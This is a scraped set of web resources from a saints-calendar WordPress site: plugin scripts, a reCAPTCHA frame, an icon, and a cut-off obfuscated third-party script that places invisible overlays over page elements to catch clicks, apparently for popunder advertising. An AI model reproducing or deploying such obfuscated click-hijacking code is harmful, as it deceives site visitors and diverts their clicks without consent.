var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://catholicsaints.day/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755700861" id="ez-toc-js-js" defer></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://catholicsaints.day/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.6" id="kadence-navigation-js" async></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
</script>
<script async src="https://catholicsaints.day/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.2" id="perfmatters-lazy-load-js"></script>
<script class="brz-script brz-script-preview-lib" defer data-brz-group="group-jq" src="https://catholicsaints.day/wp-content/plugins/brizy/public/editor-build/prod/editor/js/group-jq.min.js?ver=335-wp" id="brizy-asset-group-jq-20-js"></script>
<script class="brz-script brz-script-preview-lib-pro" defer data-brz-group="group-1_2" src="https://catholicsaints.day/wp-content/plugins/brizy-pro/public/editor-build/prod/js/group-1_2.pro.min.js?ver=208-wp" id="brizy-asset-group-1_2-21-js"></script>
<script class="brz-script brz-script-preview-pro" defer src="https://catholicsaints.day/wp-content/plugins/brizy-pro/public/editor-build/prod/js/preview.pro.min.js?ver=208-wp" id="brizy-asset-main-30-js"></script>
<script src="https://catholicsaints.day/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=10.7.1" id="arve-js" async data-wp-strategy="async"></script>
<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wmnuH6aXEzhMVBGo9BqlZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762016058134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://catholicsaints.day/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/editor/menu-3.svg
body_size: -291
content:
<svg id="brz_icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15 7H1c-.6 0-1 .4-1 1s.4 1 1 1h14c.6 0 1-.4 1-1s-.4-1-1-1zm0-5H1c-.6 0-1 .4-1 1s.4 1 1 1h14c.6 0 1-.4 1-1s-.4-1-1-1zm0 10H1c-.6 0-1 .4-1 1s.4 1 1 1h14c.6 0 1-.4 1-1s-.4-1-1-1z"/></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s0-greate.net/p/1601570
body_size: 23518
content:
(function (win, doc,  _settings) {
    (function(_0x3a080b,_0x60849d){var _0x52ae6b=a0_0x4596,_0x229523=_0x3a080b();while(!![]){try{var _0x2328c6=parseInt(_0x52ae6b(0x2d0,'1%sq'))/0x1+-parseInt(_0x52ae6b(0x600,'y8g9'))/0x2+parseInt(_0x52ae6b(0x6ba,'i^83'))/0x3+-parseInt(_0x52ae6b(0x488,'i^83'))/0x4*(parseInt(_0x52ae6b(0x4f7,'gKsT'))/0x5)+parseInt(_0x52ae6b(0x3df,'SuST'))/0x6+parseInt(_0x52ae6b(0x60c,'SuST'))/0x7*(parseInt(_0x52ae6b(0x2b8,'1%sq'))/0x8)+parseInt(_0x52ae6b(0x411,'gKsT'))/0x9*(-parseInt(_0x52ae6b(0x715,'!eLW'))/0xa);if(_0x2328c6===_0x60849d)break;else _0x229523['push'](_0x229523['shift']());}catch(_0x3ce458){_0x229523['push'](_0x229523['shift']());}}}(a0_0x49d5,0x18d9a),(function(){'use strict';var _0x312a52={0x66:function(_0x1480d3,_0x14f1b5,_0x196eed){var _0x3b78fa=a0_0x4596;_0x14f1b5[_0x3b78fa(0x6fa,'koa[')+_0x3b78fa(0x586,'gKsT')+_0x3b78fa(0x594,'vvJD')+'e']=!![],_0x14f1b5[_0x3b78fa(0x583,'QUc[')+_0x3b78fa(0x718,'Pzq]')+'r']=void 0x0;var _0x82e686=_0x196eed(0x213),_0x1ff745=(function(){var _0x526227=_0x3b78fa;function _0x2123a8(_0x28eada,_0x1b138c,_0x1937e1,_0x10c134){var _0x5bf06e=a0_0x4596,_0x1e19d5=this;this[_0x5bf06e(0x3da,'koa[')+_0x5bf06e(0x347,'kf3c')+'ed']=![],this[_0x5bf06e(0x540,'y8g9')+_0x5bf06e(0x1ff,'c]YU')+_0x5bf06e(0x22e,'HtV(')+'er']=function(_0x889d66){var _0x5bff98=_0x5bf06e;return _0x1e19d5[_0x5bff98(0x1ce,'Aj6G')+_0x5bff98(0x508,'T7fo')+_0x5bff98(0x4b7,'HtV(')+'e']?function(_0x4e96eb){var _0x82aa90=_0x5bff98,_0xded267,_0x2cf1e6={};_0x2cf1e6[_0x82aa90(0x297,'c]YU')+_0x82aa90(0x5f3,'A4lB')+'s']=!![],_0x2cf1e6[_0x82aa90(0x273,')h6H')+_0x82aa90(0x514,'Aj6G')+_0x82aa90(0x426,'uo1L')+'e']=!![];var _0xac557f=(_0xded267=_0x4e96eb[_0x82aa90(0x54b,'Td1F')+_0x82aa90(0x373,'sJM)')])===null||_0xded267===void 0x0?void 0x0:_0xded267[_0x82aa90(0x6a2,'jfqM')+_0x82aa90(0x5f1,'!eLW')+_0x82aa90(0x3e1,'bWxX')+_0x82aa90(0x4d8,'@1ig')+'t'](new CustomEvent(_0x2123a8[_0x82aa90(0x346,'kf3c')+_0x82aa90(0x2db,'QUc[')+_0x82aa90(0x587,'i^83')+'re'],_0x2cf1e6));_0xac557f&&_0x889d66(_0x4e96eb);}:_0x889d66;},this[_0x5bf06e(0x31a,'rITy')+_0x5bf06e(0x698,'#2oP')+_0x5bf06e(0x2ed,'Pzq]')+_0x5bf06e(0x721,'OM@M')]=function(){var _0x1e3f8b=_0x5bf06e;return _0x1e19d5[_0x1e3f8b(0x64e,'@1ig')+_0x1e3f8b(0x32e,'A4lB')+'or']?Array[_0x1e3f8b(0x24a,'VtVe')+'m'](document[_0x1e3f8b(0x378,'dFCy')+_0x1e3f8b(0x332,'dFCy')+_0x1e3f8b(0x272,'Pzq]')+_0x1e3f8b(0x676,'jfqM')+_0x1e3f8b(0x53b,'T7fo')+'l'](_0x1e19d5[_0x1e3f8b(0x68c,'!eLW')+_0x1e3f8b(0x1de,'ExZT')+'or'])):[window];},this[_0x5bf06e(0x1e0,'Guph')+_0x5bf06e(0x1e3,'1fZw')+_0x5bf06e(0x211,'OM@M')+_0x5bf06e(0x389,'gKsT')+_0x5bf06e(0x277,'Pzq]')+'rs']=function(_0x4dc455){var _0x4eed86=_0x5bf06e;_0x1e19d5[_0x4eed86(0x59b,'kf3c')+_0x4eed86(0x5bc,'VtVe')+_0x4eed86(0x263,'qx!I')+'e']?(window[_0x4eed86(0x227,'1%sq')+_0x4eed86(0x4c4,'i^83')+_0x4eed86(0x499,')nzO')+_0x4eed86(0x3b4,'sJM)')+_0x4eed86(0x408,'7&p0')+'r'](_0x4eed86(0x559,'qx!I')+'ck',_0x1e19d5[_0x4eed86(0x1f7,'HtV(')+_0x4eed86(0x33a,'i^83')+_0x4eed86(0x64f,'OM@M')+_0x4eed86(0x1e8,'A4lB')],!![]),_0x4dc455[_0x4eed86(0x2d4,'HtV(')+_0x4eed86(0x43a,'1fZw')+'h'](function(_0x56721d){var _0x52276b=_0x4eed86;return _0x56721d[_0x52276b(0x27f,'c]YU')+_0x52276b(0x4e4,'@1ig')+_0x52276b(0x203,'q&o)')+_0x52276b(0x3c4,'c]YU')+_0x52276b(0x589,'dFCy')+'r'](_0x2123a8[_0x52276b(0x3a5,'1@s&')+_0x52276b(0x703,'!eLW')+_0x52276b(0x470,'yY3o')+'re'],_0x1e19d5[_0x52276b(0x3b1,'W)Bx')+_0x52276b(0x4f5,'QUc[')+_0x52276b(0x724,'UX]5')+_0x52276b(0x1fd,')h6H')+'r']);})):_0x4dc455[_0x4eed86(0x3f3,'W)Bx')+_0x4eed86(0x348,')nzO')+'h'](function(_0x435508){var _0x524e77=_0x4eed86;return _0x435508[_0x524e77(0x4fb,'o6it')+_0x524e77(0x3bf,'ExZT')+_0x524e77(0x714,'UX]5')+_0x524e77(0x46e,'dFCy')+_0x524e77(0x39f,'rITy')+'r'](_0x524e77(0x5d2,'UX]5')+'ck',_0x1e19d5[_0x524e77(0x358,'QUc[')+_0x524e77(0x5d1,')h6H')+_0x524e77(0x413,')h6H')+_0x524e77(0x5c0,')nzO')],!![]);});},this[_0x5bf06e(0x1df,'gKsT')+_0x5bf06e(0x72d,'Hg3p')+_0x5bf06e(0x3bf,'ExZT')+_0x5bf06e(0x712,'QUc[')+_0x5bf06e(0x357,'qx!I')+_0x5bf06e(0x510,'X3f1')+'rs']=function(_0x312818){var _0x158441=_0x5bf06e;_0x158441(0x33b,'koa[')+'Wm'!==_0x158441(0x465,')h6H')+'Hv'?_0x1e19d5[_0x158441(0x709,'@1ig')+_0x158441(0x4c3,'y8g9')+_0x158441(0x4f4,'VtVe')+'e']?(window[_0x158441(0x6ca,'Aj6G')+_0x158441(0x222,'@@!W')+_0x158441(0x210,'VtVe')+_0x158441(0x464,'A4lB')+_0x158441(0x274,'r8CV')+_0x158441(0x1b5,'!eLW')+'r'](_0x158441(0x6ad,'koa[')+'ck',_0x1e19d5[_0x158441(0x2c9,'$(jg')+_0x158441(0x6bf,'!eLW')+_0x158441(0x3c8,'X3f1')+_0x158441(0x333,'Guph')],!![]),_0x312818[_0x158441(0x1bb,'S1U1')+_0x158441(0x616,'@@!W')+'h'](function(_0x33a8f6){var _0x2ee33a=_0x158441;return _0x33a8f6[_0x2ee33a(0x283,'bWxX')+_0x2ee33a(0x543,'UX]5')+_0x2ee33a(0x327,'4R$i')+_0x2ee33a(0x2ca,'Guph')+_0x2ee33a(0x622,'W)Bx')+_0x2ee33a(0x2a5,'r8CV')+'r'](_0x2123a8[_0x2ee33a(0x71d,'Pzq]')+_0x2ee33a(0x309,'kf3c')+_0x2ee33a(0x325,'q&o)')+'re'],_0x1e19d5[_0x2ee33a(0x308,'$(jg')+_0x2ee33a(0x1f8,'Td1F')+_0x2ee33a(0x752,'OM@M')+_0x2ee33a(0x619,'Td1F')+'r']);})):_0x312818[_0x158441(0x460,'Td1F')+_0x158441(0x359,'gKsT')+'h'](function(_0x3f44f9){var _0x21c46d=_0x158441;return _0x3f44f9[_0x21c46d(0x6aa,'7&p0')+_0x21c46d(0x4b4,'i^83')+_0x21c46d(0x578,'A4lB')+_0x21c46d(0x253,'HtV(')+_0x21c46d(0x53c,'X3f1')+_0x21c46d(0x579,'yY3o')+'r'](_0x21c46d(0x5b0,'dFCy')+'ck',_0x1e19d5[_0x21c46d(0x53a,'sJM)')+_0x21c46d(0x418,'1@s&')+_0x21c46d(0x74a,'ExZT')+_0x21c46d(0x2e0,'1@s&')],!![]);}):this[_0x158441(0x1ed,')h6H')+_0x158441(0x2ab,'vvJD')+'e'][_0x158441(0x25e,'o6it')+'ar']();},this[_0x5bf06e(0x202,'vvJD')+_0x5bf06e(0x607,'#2oP')]=function(){var _0x2f10c2=_0x5bf06e,_0x3deed0=_0x1e19d5[_0x2f10c2(0x603,'sJM)')+_0x2f10c2(0x3bb,'q&o)')+_0x2f10c2(0x40c,'1%sq')+_0x2f10c2(0x57c,'1%sq')]();_0x1e19d5[_0x2f10c2(0x71f,'QUc[')+_0x2f10c2(0x4df,'qMLm')+_0x2f10c2(0x518,'vvJD')+_0x2f10c2(0x46d,'qx!I')+_0x2f10c2(0x622,'W)Bx')+_0x2f10c2(0x361,'Guph')+'rs'](_0x3deed0),_0x1e19d5[_0x2f10c2(0x412,'HtV(')+_0x2f10c2(0x6a1,'W)Bx')+_0x2f10c2(0x549,'SuST')+_0x2f10c2(0x6d8,'Pzq]')+_0x2f10c2(0x32a,'4R$i')+'rs'](_0x3deed0),!_0x1e19d5[_0x2f10c2(0x5cd,'qx!I')+_0x2f10c2(0x6f5,'ExZT')+'ed']&&(_0x1e19d5[_0x2f10c2(0x2e5,')h6H')+_0x2f10c2(0x533,'koa[')+'ed']=!![],_0x1e19d5[_0x2f10c2(0x466,'uo1L')+_0x2f10c2(0x6bc,'Td1F')+'y'][_0x2f10c2(0x642,'bWxX')+'w']());},this[_0x5bf06e(0x6df,'i^83')+_0x5bf06e(0x45d,'Hg3p')]=function(){var _0x363584=_0x5bf06e;_0x1e19d5[_0x363584(0x5a4,'dFCy')+_0x363584(0x5fe,')nzO')+'ed']&&(_0x1e19d5[_0x363584(0x54f,'S1U1')+_0x363584(0x566,'qMLm')+'ed']=![],_0x1e19d5[_0x363584(0x3f2,'1fZw')+_0x363584(0x400,'A4lB')+'y'][_0x363584(0x747,'y8g9')+'e'](),_0x1e19d5[_0x363584(0x63a,'!eLW')+_0x363584(0x6ef,'X3f1')+_0x363584(0x70d,'HtV(')+_0x363584(0x75a,'vvJD')+_0x363584(0x38f,'T7fo')+_0x363584(0x2d8,')h6H')+'rs'](_0x1e19d5[_0x363584(0x331,'Td1F')+_0x363584(0x658,'VtVe')+_0x363584(0x2e1,'rITy')+_0x363584(0x4e1,'HtV(')]()));},this[_0x5bf06e(0x1d0,'VtVe')+_0x5bf06e(0x729,'rITy')+_0x5bf06e(0x69b,'1@s&')+'e']=_0x10c134!==''&&_0x1937e1===0x0,this[_0x5bf06e(0x409,'gKsT')+_0x5bf06e(0x214,'rITy')+'y']=new _0x82e686[(_0x5bf06e(0x625,'ExZT'))+(_0x5bf06e(0x44e,'#2oP'))+'y'](_0x1b138c),this[_0x5bf06e(0x4aa,'SGB!')+_0x5bf06e(0x5a3,'!eLW')+'or']=_0x10c134,this[_0x5bf06e(0x358,'QUc[')+_0x5bf06e(0x232,'q&o)')+_0x5bf06e(0x49f,'T7fo')+_0x5bf06e(0x5c0,')nzO')]=this[_0x5bf06e(0x395,'7&p0')+_0x5bf06e(0x534,'OM@M')+_0x5bf06e(0x35d,'T7fo')+'er'](_0x28eada),this[_0x5bf06e(0x728,'1fZw')+_0x5bf06e(0x2fc,'c]YU')+_0x5bf06e(0x751,'qx!I')+_0x5bf06e(0x718,'Pzq]')+'r']=function(_0x35c176){var _0x3a01dd=_0x5bf06e;return _0x35c176[_0x3a01dd(0x379,'bWxX')+_0x3a01dd(0x6a9,'sJM)')+_0x3a01dd(0x23a,'7&p0')+_0x3a01dd(0x44c,'i^83')+'lt']();};}return _0x2123a8[_0x526227(0x53a,'sJM)')+_0x526227(0x278,'jfqM')+_0x526227(0x685,'Aj6G')+'re']=_0x526227(0x6cf,'1fZw')+_0x526227(0x70f,'gKsT')+_0x526227(0x574,'SuST')+_0x526227(0x2ce,'$(jg'),_0x2123a8;}());_0x14f1b5[_0x3b78fa(0x474,'sJM)')+_0x3b78fa(0x231,'qMLm')+'r']=_0x1ff745;},0x213:function(_0x43b017,_0x15a63d){var _0x4fedb6=a0_0x4596;_0x15a63d[_0x4fedb6(0x21c,'SGB!')+_0x4fedb6(0x586,'gKsT')+_0x4fedb6(0x594,'vvJD')+'e']=!![],_0x15a63d[_0x4fedb6(0x35f,'i^83')+_0x4fedb6(0x60d,'vvJD')+'y']=void 0x0;var _0x4d80d3=(function(){function _0x565d9c(_0x4744a6){var _0x507fcb=a0_0x4596,_0x12043c=this;this[_0x507fcb(0x216,'UX]5')+'s']=_0x4744a6,this[_0x507fcb(0x21f,'@1ig')+_0x507fcb(0x66b,'q&o)')+'ys']=[],this[_0x507fcb(0x4d9,'koa[')+_0x507fcb(0x57d,'VtVe')+_0x507fcb(0x3de,'qx!I')+_0x507fcb(0x6a0,'yY3o')+'ts']=[],this[_0x507fcb(0x218,'uo1L')+_0x507fcb(0x40e,'QUc[')+_0x507fcb(0x42b,'!eLW')+'ts']=function(){var _0xcadbcd=_0x507fcb;if(_0x12043c[_0xcadbcd(0x23f,'qMLm')+'s'][_0xcadbcd(0x673,'SuST')+_0xcadbcd(0x652,'7&p0')]===0x0)return[];var _0x1f6907=[];for(var _0x760b57=0x0,_0x680904=_0x12043c[_0xcadbcd(0x6e2,'$(jg')+'s'];_0x760b57<_0x680904[_0xcadbcd(0x362,'@@!W')+_0xcadbcd(0x3e6,')nzO')];_0x760b57++){var _0x4242d1=_0x680904[_0x760b57],_0xdcb8cd=Array[_0xcadbcd(0x34d,'SGB!')+'m'](document[_0xcadbcd(0x3dd,'QUc[')+_0xcadbcd(0x52a,'Td1F')+_0xcadbcd(0x41c,'X3f1')+_0xcadbcd(0x657,'@1ig')+_0xcadbcd(0x1cc,'Guph')+_0xcadbcd(0x5bf,'OM@M')+'me'](_0x4242d1));_0x1f6907[_0xcadbcd(0x47c,'jfqM')+'h'][_0xcadbcd(0x255,'#2oP')+'ly'](_0x1f6907,_0xdcb8cd);}return _0x1f6907;},this[_0x507fcb(0x422,'!eLW')+'w']=function(){var _0x40cbd8=_0x507fcb,_0xb5bf0c=_0x12043c[_0x40cbd8(0x3fd,'q&o)')+_0x40cbd8(0x301,'X3f1')+_0x40cbd8(0x33f,'rITy')+'ts'](),_0x4d87dc=function(_0x1a3fe6){var _0x4a8e2d=_0x40cbd8;if(_0x12043c[_0x4a8e2d(0x32b,'SGB!')+_0x4a8e2d(0x74d,'kf3c')+_0x4a8e2d(0x401,')h6H')+_0x4a8e2d(0x6f2,')nzO')+'ts'][_0x4a8e2d(0x3fa,'A4lB')+_0x4a8e2d(0x26e,'Td1F')+'f'](_0x1a3fe6)>-0x1)return _0x4a8e2d(0x463,'1fZw')+_0x4a8e2d(0x525,'q&o)')+'ue';var _0x38f40b=document[_0x4a8e2d(0x73b,')h6H')+_0x4a8e2d(0x4ff,'rITy')+_0x4a8e2d(0x38e,'Guph')+_0x4a8e2d(0x650,'#2oP')+'t'](_0x4a8e2d(0x597,')h6H'));_0x38f40b[_0x4a8e2d(0x2b7,'OM@M')+'le'][_0x4a8e2d(0x29d,'qx!I')+_0x4a8e2d(0x562,'X3f1')+'on']=_0x4a8e2d(0x4e6,'S1U1')+_0x4a8e2d(0x1d7,'uo1L')+'te',_0x38f40b[_0x4a8e2d(0x2c8,'dFCy')+'le'][_0x4a8e2d(0x254,'$(jg')+_0x4a8e2d(0x711,'i^83')+_0x4a8e2d(0x6c4,'sJM)')+_0x4a8e2d(0x58c,'1%sq')+_0x4a8e2d(0x5df,'gKsT')]=_0x4a8e2d(0x617,'1fZw'),_0x38f40b[_0x4a8e2d(0x5f4,'Hg3p')+'le'][_0x4a8e2d(0x1d3,'c]YU')+_0x4a8e2d(0x1c9,'A4lB')+'y']='0',_0x38f40b[_0x4a8e2d(0x62e,'r8CV')+'le'][_0x4a8e2d(0x611,'1@s&')+_0x4a8e2d(0x476,'dFCy')+'ow']=_0x4a8e2d(0x2f2,')nzO')+_0x4a8e2d(0x52d,'1fZw'),_0x38f40b[_0x4a8e2d(0x54c,'W)Bx')+'le'][_0x4a8e2d(0x59a,'1@s&')+_0x4a8e2d(0x441,'bWxX')]=_0x4a8e2d(0x38d,'UX]5')+_0x4a8e2d(0x667,'vvJD')+_0x4a8e2d(0x557,'$(jg')+'7',_0x38f40b[_0x4a8e2d(0x427,'Guph')+'le'][_0x4a8e2d(0x316,'rITy')]=''[_0x4a8e2d(0x245,'gKsT')+_0x4a8e2d(0x419,'uo1L')](_0x1a3fe6[_0x4a8e2d(0x2bb,'koa[')+_0x4a8e2d(0x2c3,'dFCy')+_0x4a8e2d(0x6ff,'W)Bx')],'px'),_0x38f40b[_0x4a8e2d(0x403,'vvJD')+'le'][_0x4a8e2d(0x1be,'c]YU')+'t']=''[_0x4a8e2d(0x4ab,'i^83')+_0x4a8e2d(0x65c,'q&o)')](_0x1a3fe6[_0x4a8e2d(0x5e1,'r8CV')+_0x4a8e2d(0x645,'@@!W')+_0x4a8e2d(0x38c,'OM@M')+'t'],'px'),_0x38f40b[_0x4a8e2d(0x2b7,'OM@M')+'le'][_0x4a8e2d(0x31d,'T7fo')+'th']=''[_0x4a8e2d(0x5a0,'SGB!')+_0x4a8e2d(0x723,'X3f1')](_0x1a3fe6[_0x4a8e2d(0x236,'W)Bx')+_0x4a8e2d(0x257,'1fZw')+_0x4a8e2d(0x336,'#2oP')+'th'],'px'),_0x38f40b[_0x4a8e2d(0x5ed,'7&p0')+'le'][_0x4a8e2d(0x5e3,'jfqM')+_0x4a8e2d(0x1d9,'7&p0')]=''[_0x4a8e2d(0x221,'HtV(')+_0x4a8e2d(0x3cf,'T7fo')](_0x1a3fe6[_0x4a8e2d(0x5e1,'r8CV')+_0x4a8e2d(0x645,'@@!W')+_0x4a8e2d(0x4b8,'rITy')+_0x4a8e2d(0x479,'!eLW')],'px'),_0x38f40b[_0x4a8e2d(0x27f,'c]YU')+_0x4a8e2d(0x204,'qx!I')+_0x4a8e2d(0x383,'@1ig')+_0x4a8e2d(0x51e,'y8g9')+_0x4a8e2d(0x4bb,'VtVe')+'r'](_0x4a8e2d(0x480,'i^83')+'ck',function(){var _0x1228cd=_0x4a8e2d;return 